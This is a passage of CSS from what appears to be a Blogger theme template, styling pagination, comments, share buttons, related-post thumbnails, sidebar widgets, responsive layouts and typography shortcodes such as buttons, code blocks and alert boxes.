0.75);-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);color:#fff;font-weight: 700;float: left;}.displaypageNum a:hover, .showpage a:hover, .pagecurrent:hover, .blog-pager-older-link:hover, .blog-pager-newer-link:hover, .home-link:hover, .showpageOf:hover {background-color: #4573cc;box-shadow: none;}.pagecurrent {background-color: #4573cc;box-shadow: none;}.showpageOf {float:right!important;background-color: #4573cc;box-shadow: none;}#blog-pager .pages {border: none;}.firstpage, .lastpage {display: none;}#post-pager {clear:both;float: left;display: block;width: 100%;box-sizing: border-box;margin: 15px 0;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {border:0;text-align:right;background:none;color:#1a1b1c;box-shadow: none;}#post-pager .blog-pager-newer-link {border: 0;text-align:left;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 50%;}#post-pager a b {display: block;padding: 0 0 5px;font-weight: 700;letter-spacing: 1px;font-size: 15px;color:#3b5998;font-family: 'Roboto';}#post-pager a span {text-transform:capitalize;letter-spacing: 1px;font-weight: 400;}#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {padding:0;display: block;}.comment-form {overflow:hidden;}iframe.blogger-iframe-colorize, iframe.blogger-comment-from-post {height: 283px!important }.comments h3 {line-height:normal;text-transform:uppercase;color:#333;font-weight:bold;margin:0 0 20px 0;font-size:14px;padding:0 0 0 0;}h4#comment-post-message {display:none;margin:0 0 0 0;}.comments{clear:both;margin-top:10px;margin-bottom:0 }.comments .comments-content{font-size:13px;margin-bottom:8px }.comments .comments-content .comment-thread ol{text-align:left;margin:13px 0;padding:0 }.comments .avatar-image-container {background:#fff;border:1px solid #DDD;overflow:hidden;padding:6px;}.comments .comment-block{position:relative;background:#fff;padding:15px;margin-left:60px;border-left:3px solid #ddd;border-top:1px solid #DDD;border-right:1px solid #DDD;border-bottom:1px solid #DDD;}.comments .comment-block:before {content:"";width:0px;height:0px;position:absolute;right:100%;top:14px;border-width:10px;border-style:solid;border-color:transparent #DDD transparent transparent;display:block;}.comments .comments-content .comment-replies{margin:8px 0;margin-left:60px }.comments .comments-content .comment-thread:empty{display:none }.comments .comment-replybox-single {background:#f0f0f0;padding:0;margin:8px 0;margin-left:60px }.comments .comment-replybox-thread {background:#f0f0f0;margin:8px 0 0 0;padding:0;}.comments .comments-content .comment{margin-bottom:6px;padding:0 }.comments .comments-content .comment:first-child {padding:0;margin:0 }.comments .comments-content .comment:last-child {padding:0;margin:0 }.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {margin:0px 0px 5px 30% }.comment .comment-thread.inline-thread .comment:nth-child(6) {margin:0px 0px 5px 25%;}.comment .comment-thread.inline-thread .comment:nth-child(5) {margin:0px 0px 5px 20%;}.comment .comment-thread.inline-thread .comment:nth-child(4) {margin:0px 0px 5px 15%;}.comment .comment-thread.inline-thread .comment:nth-child(3) {margin:0px 0px 5px 10%;}.comment .comment-thread.inline-thread .comment:nth-child(2) {margin:0px 0px 5px 5%;}.comment .comment-thread.inline-thread .comment:nth-child(1) {margin:0px 0px 5px 0;}.comments .comments-content .comment-thread{margin:0;padding:0 }.comments .comments-content .inline-thread{background:#fff;border:1px solid #DDD;padding:15px;margin:0 }.comments .comments-content .icon.blog-author {display:inline;}.comments .comments-content .icon.blog-author:after {content: "Author";background:#0277bd;color: #fff;font-size: 11px;padding: 2px 5px;}.comment-header {text-transform:uppercase;font-size:12px;}.comments .comments-content .datetime {margin-left: 6px;}.comments .comments-content .datetime a {color:#888;}.comments .comment .comment-actions a {display:inline-block;color:#333;font-weight:bold;font-size:10px;line-height:15px;margin:4px 8px 0 0;}.comments .continue a {color:#333;display:inline-block;font-size:10px;}.comments .comment .comment-actions a:hover, .comments .continue a:hover{text-decoration:underline;}.blogger-tab{display:block;}.cmm-tabs .content-tab {background-color: transparent;padding: 0;}.cmm-tabs-header {margin-bottom: 10px;border-bottom: 2px solid #eee;position: relative;}.cmm-tabs-header h3 {display: inline-block;font-size: 18px;margin: 0;border-bottom: 2px solid #777;color: #010101;top: 2px;font-weight: 500;padding-bottom: 2px;}.cmm-tabs-header h3 h9 {display: none;}.simplyTab .cmm-tabs-header .wrap-tab {float: right;}.cmm-tabs-header .wrap-tab a {height: auto;line-height: 1.2em;padding: 3px 5px;font-size: 14px;display: inline-block;}.cmm-tabs-header .wrap-tab li {float: left;width: auto;}.facebook-tab, .fb_iframe_widget_fluid span, .fb_iframe_widget iframe {width: 100%!important;}.cmm-tabs.simplyTab .content-tab {background-color: transparent;padding: 0;margin-top: 20px;}.cmm-tabs.simplyTab .wrap-tab li a {border-radius: 2px;text-transform: uppercase;color: #FFF;font-weight: 500;background-color: #010101;font-size: 12px;}.cmm-tabs.simplyTab .wrap-tab li a.activeTab {background-color: #4573cc;color:#fff;}.cmm-tabs.simplyTab .wrap-tab {float: right;}.cmm-tabs.simplyTab .wrap-tab li {margin-left: 5px;list-style: none;}.wrap-tab {list-style: none;}.content-tab {transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}.share-box {position: relative;padding: 10px 0;overflow:hidden;}.share-art {float: none;padding: 0;padding-top: 0;font-size: 13px;font-weight: 400;text-transform: capitalize;margin: 0 auto;text-align: center;}.share-art a {color: #fff;padding: 3px 5px;display: inline-block;background: #010101;width: 18.5%;float: left;}.share-art a:hover{color:#fff}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;}.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}.share-art .wat-art.whatsapp-desktop{display:none;}}#related-posts {margin-bottom: 10px;padding: 10px 0;}.related li {width: 31.2%;display: inline-block;height: auto;min-height: 184px;float: left;margin-right: 22px;overflow: hidden;position: relative;}.related li h3 {margin-top:0;}.related-thumb {width: 100%;height: 180px;overflow: hidden;border-radius: 2px;}.related li .related-img {width: 100%;height: 180px;display: block;position: relative;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related li .related-img:hover {-webkit-transform: scale(1.1) rotate(-1.5deg)!important;-moz-transform: scale(1.1) rotate(-1.5deg)!important;transform: scale(1.1) rotate(-1.5deg)!important;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.related-title a {font-size: 14px;line-height: 1.4em;padding: 10px 0 4px;font-weight: 500;color: #000;display: block;text-shadow: 0 .5px .5px rgba(34,34,34,0.3);}.related li:nth-of-type(3), .related li:nth-of-type(6), .related li:nth-of-type(9) {margin-right: 0;}.related .related-tag {position: absolute;top: 15px;left: 15px;background-color: #4573cc;color: #fff;text-transform: uppercase;font-weight: 400;z-index: 5;height: 20px;line-height: 20px;padding: 0 6px;font-size: 11px;}.related .related-thumb .related-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 120px;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD7OacMItH4wCMEaeRo_4s1Wh6uT0JoMEMKhejGq24Nx9ieNEhDx8AOqZf-iTeINsj8aJ-uR1CKyO9pMPfkVqEhjLSl80HAO8-I5pZG-GsBe-C04Gj4qf25mZp8Cx4E19nLyGwLBdZcAs/s1600-r/metabg.png) repeat-x;background-size: 100% 100%;opacity: .8;}.related-overlay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.related-content {position: absolute;bottom: 0;padding: 15px 15px 11px;width: 80%;line-height: 1.2em;box-sizing: border-box;z-index: 2;right:0;background:#fff;}.related .related-content .recent-date {color: #222;font-size: 12px;font-weight: 400;}.recent-date:before, .p-date:before {content: '\f017';font-family: fontawesome;margin-right: 5px;}.item .post-label-title, span.entry-cat-label, span.featured-comments, .item .post-labels a {color: #fff;padding: 3px 8px;font-size: 13px;}.item .post-label-title, .item .entry-cat-label {background: #4573cc;}.item .post-labels a {background: #333;}.w2t-author-box {-webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);-moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);box-shadow: 0 0 15px rgba(0, 0, 0, 0.07), inset 0 5px 81px rgba(0, 0, 0, 0.75);border-bottom: 1px solid #0f0f0f;background-color: #333;overflow: hidden;padding: 10px;margin: 10px 0 0;}.w2t-author-box img {float: left;margin-right: 10px;border-radius: 50%;}.w2t-author-box p {padding: 10px;color:#fff;}.w2t-author-box b {font-size: 20px;color: #4573cc;}.breadcrumbs .fa-angle-right:before {margin: 0 5px;}.breadcrumbs {margin: 0;font-size: 15px;}.breadcrumbs i {color: #4573cc;}.breadcrumbs span a.bhome {color: #4573cc;}.breadcrumbs span, .breadcrumbs span a {color: #333;}.breadcrumbs span a:hover {color: #4573cc;}#et-post-share {border-top: 1px solid #404040;border-bottom: 1px solid #0f0f0f;padding: 15px 130px 13px;background-color: #333;overflow:hidden;}#et-post-share span, #et-share-icons {float: left;}#et-post-share span {font-weight: 100;padding: 6px 20px 0 0;font-size: 18px;}#et-post-share span {color: #fff;text-shadow: 0 1px 1px #000;}#et-share-icons li {display: inline-block;padding-right: 7px;}#et-share-icons a {text-indent: -9999px;display: block;width: 31px;height: 32px;}.google-share a {background: url(http://cdn.elegantthemes.com/preview/Nexus/wp-content/themes/Nexus/images/google-share.png) no-repeat;}.facebook-share a {background: url(http://cdn.elegantthemes.com/preview/Nexus/wp-content/themes/Nexus/images/facebook-share.png) no-repeat;}.twitter-share a {background: url(http://cdn.elegantthemes.com/preview/Nexus/wp-content/themes/Nexus/images/twitter-share.png) no-repeat;}#lower {margin:auto;padding: 0px 0px 10px 0px;width: 100%;margin-top: 15px;}#lower-wrapper {margin:auto;padding: 20px 0px 20px 0px;}#lowerbar-wrapper {float: left;margin: 0px 5px auto;padding-bottom: 20px;width: 32%;text-align: justify;color:#141924;line-height: 1.6em;word-wrap: break-word;overflow: hidden;max-width: 375px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}.lowerbar {margin: 0;padding: 0;}.lowerbar .widget {margin: 0;padding: 10px 20px 0px 20px;box-sizing:border-box;}.lowerbar h2 {color: #141924;font-size: 18px;display: block;padding-bottom: 5px;text-align:center;}.lowerbar ul {margin: 0 auto;padding: 0;list-style-type: none;}.lowerbar li {display:block;line-height: 1.6em;margin-left: 0 !important;list-style-type: none;}.lowerbar li a {text-decoration:none;color: #141924;}.lowerbar li a:hover {text-decoration:none;}.lowerbar li:hover {display:block;}.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {color:#141924;}#w2t_footer {color: #333;font-weight: 300;padding: 50px 0px;}.w2t-copy-container {margin: 0 auto;overflow: hidden;}.w2t_footer_copyright a {color: #333;font-weight: bold;}.w2t_footer_copyright {text-align: center;}.custom-widget li {overflow: hidden;padding: 10px 0;}.custom-widget .rcthumb {position: relative;float: left;margin: 0!important;width: 90px;height: 65px;overflow: hidden;display: block;vertical-align: middle;}.custom-widget .post-panel {padding-left: 10px;display: table-cell;}.custom-widget .rcp-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.custom-widget .rcp-title a {color: #000;font-weight: 400;font-size: 13px;line-height: 1.5em;}.custom-widget .rcp-title a:hover {color: #4573cc;}.custom-widget .rcthumb:hover .img-overlay {background-color: rgba(40, 35, 40, 0.3);}.recent-author {margin-right: 10px;}.recent-author::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.recent-author, .recent-date {color: #bdbdbd;font-size: 12px;font-weight: 400;}.recent-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.sidebar .FollowByEmail > h3.title, .sidebar .FollowByEmail .title-wrap {margin-bottom: 0 }.FollowByEmail td {width: 100%;float: left;box-sizing: border-box }.FollowByEmail .follow-by-email-inner .follow-by-email-submit {margin-left: 0;width: 100%;border-radius: 0;height: 30px;font-size: 11px;color: #fff;background-color: #f6b2ca;font-family: 'Roboto', sans-serif;;text-transform: uppercase;font-weight: 700;letter-spacing: 1px }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {background-color: #4573cc }.FollowByEmail .follow-by-email-inner .follow-by-email-address {padding-left: 10px;height: 30px;border: 1px solid #FFF;margin-bottom: 5px;box-sizing: border-box;font-size: 11px;font-family: inherit }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {border: 1px solid #FFF }.FollowByEmail .widget-content {box-sizing: border-box;padding: 10px }.FollowByEmail .widget-content:before {content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size: 14px;color: #4573cc;line-height: 1.4em;margin-bottom: 5px;display: block;padding: 0 2px }.item #ads-home {margin-top: 20px;}#ads-blog .widget {width: 728px;max-height: 90px;padding: 0;margin: 0px auto 20px!important;max-width: 100%;box-sizing: border-box;}#ads-home-top {margin-top: 15px;}.cloud-label-widget-content {display: inline-block;text-align: left;}.cloud-label-widget-content .label-size {display: inline-block;float: left;font-size: 16px;line-height: normal;margin: 0 5px 5px 0;opacity: 1 }.cloud-label-widget-content .label-size a {background: #fff;color: #878787;float: left;border: 3px double #eee;font-weight: 400;line-height: 100%;margin: 0;padding: 7px 8px;text-transform: capitalize;transition: all .6s;}.cloud-label-widget-content .label-size a:hover {color: #000;}.cloud-label-widget-content .label-size a:hover, .cloud-label-widget-content .label-size a:active {background: #fff;color: #a0d3db;}.cloud-label-widget-content .label-size .label-count {background: #F86E7D;color: #fff;white-space: nowrap;display: inline-block;padding: 6px 8px;margin-left: -3px;line-height: normal;border-radius: 0 2px 2px 0 }.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:64px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}.label-size-1, .label-size-2 {opacity: 100 }.list-label-widget-content li {display: block;padding: 8px 0;border-bottom: 1px solid #ececec;position: relative }.list-label-widget-content li a:before {content: '\203a';position: absolute;left: 0px;top: 2px;font-size: 22px;color: #f6b2ca }.lowerbar .list-label-widget-content li a {color:#fff;}.list-label-widget-content li a {color: #282828;font-size: 18px;padding-left: 20px;font-weight: 400;text-transform: capitalize;}.list-label-widget-content li span:last-child {color: #f6b2ca;font-size: 12px;font-weight: 700;position: absolute;top: 9px;right: 0 }.PopularPosts .item-thumbnail {margin: 0 15px 0 0 !important;width: 90px;height: 65px;float: left;overflow: hidden;position: relative }.PopularPosts .item-thumbnail a {position: relative;display: block;overflow: hidden;line-height: 0 }.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;}.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child, .featured-widget ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .custom-widget li:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .custom-widget li:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #141924;font-weight: 400;font-size: 13px;line-height: 1.4em;transition: color .3s;font-family: Roboto;}.PopularPosts ul li a:hover {color: #4573cc }.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.item-meta {font-size: 12px;color: #bdbdbd;}.item-meta .item-author:before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.item-meta .item-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.cmm-widget li .cmm-avatar {position: relative;overflow: hidden;padding: 0;width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget li {background: none!important;clear: both;list-style: none;word-break: break-all;display: block;overflow: hidden;margin: 0;padding: 10px 0;}.cmm-widget li:first-child {padding-top: 0;border-top: 0;}.cmm-widget li:last-child {padding-bottom: 0;}.cmm-widget li span {margin-top: 4px;color: #bdbdbd;display: block;line-height: 1.2em;text-transform: lowercase;font-size: 12px;font-style: italic;font-weight: 400;}.cmm-img {width: 55px;height: 55px;float: left;margin: 0 10px 0 0;}.cmm-widget a {color: #222222;position: relative;font-size: 13px;text-transform: capitalize;display: block;overflow: hidden;font-weight: 400;}.cmm-widget a:hover {color:#0277bd;}.cmm-widget {list-style: none;padding: 0;}.aboutme-wrpicon {display: block;margin: 10px auto 10px auto;position: relative;}.aboutme-wrpicon .extender {width: 100%;display: block;}.extender {text-align: center;font-size: 16px;}.extender .aboutme-icon {background: #4573cc;display: inline-block;border: 0;margin: 0;padding: 0;border-radius: 3px;}.extender .aboutme-icon:hover {background: rgba(0,0,0,.06);}.extender .aboutme-icon:hover a {color:#4573cc;}.extender .aboutme-icon a {display: inline-block;font-family: fontawesome;font-weight: 400;color: #fff;height: 42px;width: 42px;line-height: 42px;border-radius: 3px;}#Templatesyard-sbox-v2 {padding: 0;font-family: inherit;display: block;margin: 0;border-radius: 1px;border:1px solid #4573cc;background:#fff;}#Templatesyard-sbox-v2 p {font-size: 15px;color: #000;line-height: 27px;padding: 5px 10px 5px;text-align: center;width: 80%;margin: 5px auto 20px;border-bottom: 2px solid #ebebeb;border-radius: 20px;}#Templatesyard-sbox-v2 .rssform {padding: 0;margin: 0 auto;display: block;}#Templatesyard-sbox-v2 .rssform input {padding: 8px;margin: 20px auto 15px;font-size: 13px;color: #000;text-align: center;display: block;font-family: inherit;font-weight: normal;width: 90%;height: 38px;text-transform: uppercase;outline: none !important;border: 1px solid #ebebeb;border-radius: 1px;background-color: #FCFCFC;box-sizing: border-box !important;}#Templatesyard-sbox-v2 .rssform .button:hover {opacity: 0.7;-moz-opacity: 0.7;-webkit-opacity: 0.7;}#Templatesyard-sbox-v2 .rssform .button {background: #4573cc;color: white!important;margin-top: 15px;outline: none !important;transition: all .3s ease-in-out;padding: 5px 2px !important;float: none;text-transform: uppercase;font-size: 18px;font-weight: normal;cursor: pointer;}#Templatesyard-sbox-v2 form {margin-bottom: 10px !important;}@media only screen and (max-width: 1150px) {.row, .menu-wrap, .ty-slide-show {width: 96% !important;margin: 0 auto;float: none;}.navi-menu, .feat-wrap {width: auto !important;margin: 0 auto;float: none;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.headerleft .description {text-align:center;}#nav1, #nav, #search-bar {display: none;}.nav-menu .selectnav {display: block;margin: 15px 0;margin-left: 10px;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 7px 0;}.selectnav {display: inline-block;width: 200px;margin: 10px auto;}.extender .aboutme-icon a {height: 35px;width: 35px;line-height: 35px;}}@media only screen and (max-width: 980px) {.ty-thumb-bonos {float: none;width: 100%;}.ty-slide .ty-slide-con {text-align: center;height: 200px;bottom: 0;top: auto;width: 100%;padding-bottom: 10px;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#lowerbar-wrapper {margin-bottom: 10px;}.post-body {padding:0;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}.overlay a {float: right;margin: 30px 0;}.overlay h3 {float: left;}}@media screen and (max-width: 880px) {.home #header-wrapper {margin-bottom: 10px;}.item #content-wrapper {padding: 0 0 30px;}.featured li {width: 50%;}}@media only screen and (max-width: 768px) {.index .post-outer {float: none;margin: 0 auto;clear: both;width: 100%;}.block-image {float: none;margin: 0 auto;clear: both;width: 100%;}.subscribe-css-email-field, .subscribe-css-email-button {width: 100%;clear: both;float: none;margin-left: 0;border-radius: 0;}form.subscribe-form {width:98%;}#label_with_thumbs li {width: 100%;float: none;clear: both;}.related li {width: 100%;}.retitle h2 {margin: 8px 0;display: block;max-height: 100%;overflow: hidden;}.share-art span {display: none;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.overlay {display:none;visibility:hidden;}.post-labels {margin-bottom: 10px;}.share-art a {width: auto;}#et-post-share {padding: 15px 30px 13px;}.cmm-tabs-header h3 {display:none;}.cmm-tabs.simplyTab .wrap-tab, .simplyTab .cmm-tabs-header .wrap-tab {float: none;margin: 0 auto;overflow: hidden;padding: 0;}.cmm-tabs-header {border:none;}}@media screen and (max-width: 600px) {#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {width: 100%;float: none;clear: both;}.featured li {width:100%;}.featured .rcp-thumb {height: 200px;}.w2t_footer_copyright {text-align: center;}.top-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-social li {display: inline-block;float: none;}.nav-menu {float: none;clear: both;margin-top: 0;margin-bottom: 10px;}.nav-menu .selectnav {display: inline-block;margin: 15px 0;margin-left: 0;}}@media only screen and (max-width: 480px) {.share-post-span.share-post {display: block;float: left;clear: both;margin-top: 10px;}#header-inner {max-width:100%;}.wid-thumb {height: 380px;}.index .post h2, .archive .post h2 {line-height: 1.4em;font-size: 19px;}h1.post-title {font-size: 22px;margin-bottom: 10px;line-height: 1.4em;}.showpageOf {display: none;}.breadcrumbs {display:none;}#sidebar-wrapper, #lowerbar-wrapper {max-width: 100%;}.lowerbar .widget {padding: 10px 15px 0;}.about-widget-image {overflow: hidden;}.share-title{display:none;}.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {margin-right: 10px;}.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {display: none;}.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {line-height: 40px;width: 100%;}}@media only screen and (max-width: 360px) {#header-inner img {max-width: 100%;margin: 0 auto;float: none;height: auto;}#meta-post {position: relative;overflow: hidden;display: block;border-bottom: 1px solid #f2f2f2;}#meta-post:after {display: none;}.index .post h2, .archive .post h2 {font-size: 16px;}.share-art {float: none;clear: both;margin: 0 auto;text-align: center;}.second-meta .author-link {text-align: center;float: none;display: block;clear: both;}#label_with_thumbs li:nth-child(1) .widget-con {padding: 15px 0;}#label_with_thumbs li:nth-child(1) .recent-title {font-size: 18px;}#subscribe-css p.subscribe-note {font-size: 150%;}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.top-bar-menu,.selectnav{width:100%}.top-bar-search, #ads-blog {display: none;}.archive .post h2,.index .post h2 {line-height: 1.4em !important;font-size: 14px!important;}.index .snippets,.archive .snippets,.w2t-author-box img,.share-box .post-author {display: none;}.share-art, .share-box .post-author {float: none;margin: 0 auto;text-align: center;clear: both;}.read-more-wrap, .post-labels {float: none !important;clear: both;display: block;text-align: center;}.ops-404 {font-size: 18px!important;}.title-404 {font-size: 110px !important;}h1.post-title {font-size: 17px;}.share-box {overflow: hidden;}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error 